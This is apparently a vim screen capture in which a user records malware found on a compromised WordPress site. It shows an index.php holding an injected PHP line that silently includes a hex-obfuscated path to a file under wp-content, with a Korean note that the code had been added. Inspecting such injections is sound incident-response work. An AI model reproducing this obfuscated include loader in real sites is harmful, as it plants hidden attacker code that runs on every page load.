 sjlee@salrim: ~/hack
<?PHP ^M
@include_once("\x2f\x76\x61\x72\x2f\x77\x77\x77\x2f\x68\x74\x6d\x6c\x2f\x2f\x77
\x70\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x2f\x33\x32\x39\x32\x31\x31\x34");//hupus//
?>^M
#위의 코드가 추가되어있었음
~
~
~
~
~
"hackfile_index.php" 4L, 216C 1,1 모두